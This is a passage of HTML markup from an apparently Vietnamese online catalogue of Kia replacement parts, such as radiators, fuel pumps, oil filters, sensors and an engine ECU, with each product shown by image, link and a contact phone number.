 <a href='/01/65/433/THANH-TRUYEN-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/434/VAN-DIEU-KHIEN-NHOT-NEW-OPTIMA-2011.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl88_Image1" border="0" title="" alt="VAN ĐIỀU KHIỂN NHỚT NEW OPTIMA 2011" src="/upanh/sanpham/243752G200%20VAN%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20NH%e1%bb%9aT%20NEW%20OPTIMA%202011%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/434/VAN-DIEU-KHIEN-NHOT-NEW-OPTIMA-2011.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl88_Label3">VAN ĐIỀU KHIỂN NHỚT NEW OPTIMA 2011</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/434/VAN-DIEU-KHIEN-NHOT-NEW-OPTIMA-2011.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/435/BOM-NUOC-LAM-MAT-NEW-SPORTAGE-NEW-OPTIMA-NEW-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl89_Image1" border="0" title="" alt="BƠM NƯỚC LÀM MÁT NEW SPORTAGE, NEW OPTIMA, NEW CARENS" src="/upanh/sanpham/251002G510%20B%c6%a0M%20N%c6%af%e1%bb%9aC%20L%c3%80M%20M%c3%81T%20NEW%20SPORTAGE,%20NEW%20OPTIMA,%20NEW%20CARENS%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/435/BOM-NUOC-LAM-MAT-NEW-SPORTAGE-NEW-OPTIMA-NEW-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl89_Label3">BƠM NƯỚC LÀM MÁT NEW SPORTAGE, NEW OPTIMA, NEW CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/435/BOM-NUOC-LAM-MAT-NEW-SPORTAGE-NEW-OPTIMA-NEW-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/436/KET-NUOC-RIO-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl90_Image1" border="0" title="" alt="KÉT NƯỚC RIO 2012" src="/upanh/sanpham/253101R000%20K%c3%89T%20N%c6%af%e1%bb%9aC%20RIO%202012%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/436/KET-NUOC-RIO-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl90_Label3">KÉT NƯỚC RIO 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/436/KET-NUOC-RIO-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/437/KET-NUOC-6AT24WD-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl91_Image1" border="0" title="" alt="KÉT NƯỚC (6AT24WD) NEW SORENTO" src="/upanh/sanpham/253102P600%20K%c3%89T%20N%c6%af%e1%bb%9aC%20(6AT24WD)%20NEW%20SORENTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/437/KET-NUOC-6AT24WD-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl91_Label3">KÉT NƯỚC (6AT24WD) NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/437/KET-NUOC-6AT24WD-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/438/KHUNG-DAN-GIO-KET-NUOC-MORNING-2012-12.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl92_Image1" border="0" title="" alt="KHUNG DẪN GIÓ KÉT NƯỚC MORNING 2012, 1.2" src="/upanh/sanpham/253501Y090%20(KHUNG%20D%e1%ba%aaN%20GI%c3%93%20K%c3%89T%20N%c6%af%e1%bb%9aC%20MORNING%202012,%201.2%20)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/438/KHUNG-DAN-GIO-KET-NUOC-MORNING-2012-12.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl92_Label3">KHUNG DẪN GIÓ KÉT NƯỚC MORNING 2012, 1.2</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/438/KHUNG-DAN-GIO-KET-NUOC-MORNING-2012-12.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/439/DIEN-TRO-MO-TO-QUAT-GIO-KET-NUOC-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl93_Image1" border="0" title="" alt="ĐIỆN TRỞ MÔ TƠ QUẠT GIÓ KÉT NƯỚC NEW SORENTO" src="/upanh/sanpham/253853Z000%20%c4%90I%e1%bb%86N%20TR%e1%bb%9e%20M%c3%94%20T%c6%a0%20QU%e1%ba%a0T%20GI%c3%93%20K%c3%89T%20N%c6%af%e1%bb%9aC%20NEW%20SORENTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/439/DIEN-TRO-MO-TO-QUAT-GIO-KET-NUOC-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl93_Label3">ĐIỆN TRỞ MÔ TƠ QUẠT GIÓ KÉT NƯỚC NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/439/DIEN-TRO-MO-TO-QUAT-GIO-KET-NUOC-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/440/MO-TO-QUAT-GIO-KET-NUOC-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl94_Image1" border="0" title="" alt="MÔ TƠ QUẠT GIÓ KÉT NƯỚC MORNING 2012" src="/upanh/sanpham/253861Y140%20M%c3%94%20T%c6%a0%20QU%e1%ba%a0T%20GI%c3%93%20K%c3%89T%20N%c6%af%e1%bb%9aC%20MORNING%202012_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/440/MO-TO-QUAT-GIO-KET-NUOC-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl94_Label3">MÔ TƠ QUẠT GIÓ KÉT NƯỚC MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/440/MO-TO-QUAT-GIO-KET-NUOC-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/441/CO-NOI-ONG-NUOC-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl95_Image1" border="0" title="" alt="CO NỐI ỐNG NƯỚC K3" src="/upanh/sanpham/256202B003%20CO%20N%e1%bb%90I%20%e1%bb%90NG%20N%c6%af%e1%bb%9aC%20K3_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/441/CO-NOI-ONG-NUOC-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl95_Label3">CO NỐI ỐNG NƯỚC K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/441/CO-NOI-ONG-NUOC-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/442/RUOT-LOC-NHOT-D-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl96_Image1" border="0" title="" alt="RUỘT LỌC NHỚT (D) NEW SORENTO" src="/upanh/sanpham/263202F100%20RU%e1%bb%98T%20L%e1%bb%8cC%20NH%e1%bb%9aT%20(D)%20NEW%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/442/RUOT-LOC-NHOT-D-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl96_Label3">RUỘT LỌC NHỚT (D) NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/442/RUOT-LOC-NHOT-D-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/443/THOT-LOC-NHOT-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl97_Image1" border="0" title="" alt="THỚT LỌC NHỚT NEW SORENTO" src="/upanh/sanpham/264102G000%20TH%e1%bb%9aT%20L%e1%bb%8cC%20NH%e1%bb%9aT%20NEW%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/443/THOT-LOC-NHOT-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl97_Label3">THỚT LỌC NHỚT NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/443/THOT-LOC-NHOT-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/444/CAM-BIEN-GIO-NAP-RONDO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl98_Image1" border="0" title="" alt="CẢM BIẾN GIÓ NẠP RONDO" src="/upanh/sanpham/281642A500%20C%e1%ba%a2M%20BI%e1%ba%beN%20GI%c3%93%20N%e1%ba%a0P%20RONDO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/444/CAM-BIEN-GIO-NAP-RONDO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl98_Label3">CẢM BIẾN GIÓ NẠP RONDO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/444/CAM-BIEN-GIO-NAP-RONDO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/445/CAM-BIEN-LUU-LUONG-GIO-SEDONASPORTAGE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl99_Image1" border="0" title="" alt="CẢM BIẾN LƯU LƯỢNG GIÓ SEDONA-SPORTAGE" src="/upanh/sanpham/281642F610%20C%e1%ba%a2M%20BI%e1%ba%beN%20L%c6%afU%20L%c6%af%e1%bb%a2NG%20GI%c3%93%20SEDONA-SPORTAGE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/445/CAM-BIEN-LUU-LUONG-GIO-SEDONASPORTAGE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl99_Label3">CẢM BIẾN LƯU LƯỢNG GIÓ SEDONA-SPORTAGE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/445/CAM-BIEN-LUU-LUONG-GIO-SEDONASPORTAGE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/446/KET-LAM-MAT-KHI-NAP-D-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl100_Image1" border="0" title="" alt="KÉT LÀM MÁT KHÍ NẠP (D) SORENTO" src="/upanh/sanpham/282712F800%20K%c3%89T%20L%c3%80M%20M%c3%81T%20KH%c3%8d%20N%e1%ba%a0P%20(D)%20SORENTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/446/KET-LAM-MAT-KHI-NAP-D-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl100_Label3">KÉT LÀM MÁT KHÍ NẠP (D) SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/446/KET-LAM-MAT-KHI-NAP-D-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/447/ONG-BO-RUNG-TRUOC-CARENS-G.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl101_Image1" border="0" title="" alt="ỐNG BÔ RUNG TRƯỚC CARENS (G)" src="/upanh/sanpham/286101D200%20%e1%bb%90NG%20B%c3%94%20RUNG%20TR%c6%af%e1%bb%9aC%20CARENS%20(G)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/447/ONG-BO-RUNG-TRUOC-CARENS-G.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl101_Label3">ỐNG BÔ RUNG TRƯỚC CARENS (G)</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/447/ONG-BO-RUNG-TRUOC-CARENS-G.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/448/ONG-XA-DOAN-DAU-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl102_Image1" border="0" title="" alt="ỐNG XẢ ĐOẠN ĐẦU MORNING" src="/upanh/sanpham/286101Y100%20%e1%bb%90NG%20X%e1%ba%a2%20%c4%90O%e1%ba%a0N%20%c4%90%e1%ba%a6U%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/448/ONG-XA-DOAN-DAU-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl102_Label3">ỐNG XẢ ĐOẠN ĐẦU MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/448/ONG-XA-DOAN-DAU-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/449/BOM-XANG--PHAO-XANG-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl103_Image1" border="0" title="" alt="BƠM XĂNG &amp; PHAO XĂNG CARENS" src="/upanh/sanpham/311101D000-DS%20(B%c6%a0M%20X%c4%82NG%20+%20PHAO%20X%c4%82NG%20CARENS)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/449/BOM-XANG--PHAO-XANG-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl103_Label3">BƠM XĂNG & PHAO XĂNG CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/449/BOM-XANG--PHAO-XANG-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/450/BOM-XANG-CERATO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl104_Image1" border="0" title="" alt="BƠM XĂNG CERATO" src="/upanh/sanpham/311102F000-DS%20(B%c6%a0M%20X%c4%82NG%20CERATO)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/450/BOM-XANG-CERATO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl104_Label3">BƠM XĂNG CERATO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/450/BOM-XANG-CERATO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/451/BOM-XANG-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl105_Image1" border="0" title="" alt="BƠM XĂNG NEW SORENTO" src="/upanh/sanpham/311102P000%20(B%c6%a0M%20X%c4%82NG%20NEW%20SORENTO)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/451/BOM-XANG-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl105_Label3">BƠM XĂNG NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/451/BOM-XANG-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/452/PHAO-XANG-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl106_Image1" border="0" title="" alt="PHAO XĂNG NEW SORENTO" src="/upanh/sanpham/311302P000%20PHAO%20X%c4%82NG%20NEW%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/452/PHAO-XANG-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl106_Label3">PHAO XĂNG NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/452/PHAO-XANG-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/453/BAN-DAP-GA-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl107_Image1" border="0" title="" alt="BÀN ĐẠP GA MORNING 2012" src="/upanh/sanpham/327001Y200%20B%c3%80N%20%c4%90%e1%ba%a0P%20GA%20MORNING%202012%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/453/BAN-DAP-GA-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl107_Label3">BÀN ĐẠP GA MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/453/BAN-DAP-GA-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/454/KIM-PHUN-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl108_Image1" border="0" title="" alt="KIM PHUN K3" src="/upanh/sanpham/353102E100%20KIM%20PHUN%20K3_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/454/KIM-PHUN-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl108_Label3">KIM PHUN K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/454/KIM-PHUN-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/455/NHONG-DE-RONDO-RIO-SOUL.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl109_Image1" border="0" title="" alt="NHÔNG ĐỀ RONDO, RIO, SOUL" src="/upanh/sanpham/361452B110%20NH%c3%94NG%20%c4%90%e1%bb%80%20RONDO,%20RIO,%20SOUL_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/455/NHONG-DE-RONDO-RIO-SOUL.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl109_Label3">NHÔNG ĐỀ RONDO, RIO, SOUL</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/455/NHONG-DE-RONDO-RIO-SOUL.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/456/PULY-MAY-PHAT-DIEN-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl110_Image1" border="0" title="" alt="PULY MÁY PHÁT ĐIỆN K3" src="/upanh/sanpham/373202B000%20PULY%20M%c3%81Y%20PH%c3%81T%20%c4%90I%e1%bb%86N%20K3%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/456/PULY-MAY-PHAT-DIEN-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl110_Label3">PULY MÁY PHÁT ĐIỆN K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/456/PULY-MAY-PHAT-DIEN-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/457/HOP-DIEU-KHIEN-DONG-CO-ECU-NEW-SPORTAGE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl111_Image1" border="0" title="" alt="HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) NEW SPORTAGE" src="/upanh/sanpham/391072G060%20H%e1%bb%98P%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20%c4%90%e1%bb%98NG%20C%c6%a0%20(ECU)%20NEW%20SPORTAGE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/457/HOP-DIEU-KHIEN-DONG-CO-ECU-NEW-SPORTAGE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl111_Label3">HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) NEW SPORTAGE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

